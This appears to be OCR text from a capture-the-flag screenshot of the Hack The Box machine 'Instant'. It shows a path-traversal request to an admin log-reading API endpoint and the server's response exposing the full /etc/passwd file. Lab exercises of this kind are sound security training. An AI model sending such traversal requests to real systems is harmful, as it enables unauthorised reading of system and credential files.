 Request
Pretty Raw Hex JSON Web Tokens JWS \n
1 GET /api/v1/admin/read/log?log_file_name=/../../../../etc/passwd HTTP/1.1
2 Host: swagger-ui.instant.htb
3 Accept-Language: en-US,en;q=0.9
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/129.0.6668.71 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Connection: keep-alive
9 Authorization:
10
11
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 201 CREATED
2 Date: Mon, 27 Jan 2025 12:08:33 GMT
3 Server: Werkzeug/3.0.3 Python/3.12.3
4 Content-Type: application/json
5 Content-Length: 1677
6 Keep-Alive: timeout=5, max=100
7 Connection: Keep-Alive
8
9 {
"/home/shirohige/logs//../../../../etc/passwd":[
"root:x:0:0:root:/root:/bin/bash\n",
"daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin\n",
"bin:x:2:2:bin:/bin:/usr/sbin/nologin\n",
"sys:x:3:3:sys:/dev:/usr/sbin/nologin\n",
"sync:x:4:65534:sync:/bin:/bin/sync\n",
"games:x:5:60:games:/usr/games:/usr/sbin/nologin\n",
"man:x:6:12:man:/var/cache/man:/usr/sbin/nologin\n",
"lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin\n",
"mail:x:8:8:mail:/var/mail:/usr/sbin/nologin\n",
"news:x:9:9:news:/var/spool/news:/usr/sbin/nologin\n",
"uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin\n",
"proxy:x:13:13:proxy:/bin:/usr/sbin/nologin\n",
"www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin\n",
"backup:x:34:34:backup:/var/backups:/usr/sbin/nologin\n",
"list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin\n",
"irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin\n",
"_apt:x:42:65534::/nonexistent:/usr/sbin/nologin\n",
"nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin\n",
"systemd-network:x:998:998:systemd Network Management:/:/usr/sbin/nologin
\n",
"systemd-timesync:x:997:997:systemd Time Synchronization:/:/usr/sbin/nolo
gin\n",
"dhcpcd:x:100:65534:DHCP Client Daemon,,,:/usr/lib/dhcpcd:/bin/false\n",
"messagebus:x:101:102::/nonexistent:/usr/sbin/nologin\n",
"systemd-resolve:x:992:992:systemd Resolver:/:/usr/sbin/nologin\n",
"pollinate:x:102:1::/var/cache/pollinate:/bin/false\n",
"polkitd:x:991:991:User for polkitd:/:/usr/sbin/nologin\n",
"usbmux:x:103:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin\n",
"sshd:x:104:65534::/run/sshd:/usr/sbin/nologin\n",
"shirohige:x:1001:1002:White Beard:/home/shirohige:/bin/bash\n",
"_laurel:x:999:990::/var/log/laurel:/bin/false\n"
]